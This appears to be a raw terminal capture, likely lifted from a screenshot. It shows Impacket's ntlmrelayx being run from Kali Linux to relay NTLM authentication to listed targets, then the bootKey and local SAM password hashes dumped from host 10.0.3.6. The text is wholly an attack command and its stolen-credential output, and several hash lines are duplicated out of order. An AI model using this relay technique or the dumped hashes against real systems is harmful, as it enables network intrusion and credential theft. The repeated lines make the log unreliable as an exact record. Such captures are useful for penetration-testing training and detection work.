 root@kali:/opt/impacket/examples# python ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Target system bootKey: 0xfa072c0e2986a4f488febee364a21a2a
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PParker:500:aad3b435b51404eeaad3b435b51404ee:eb7126ae2c91ed56dcd475c072863269:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4f87de4f8fbabd41ae5558a122f6d592:::
[*] Done dumping SAM hashes for host: 10.0.3.6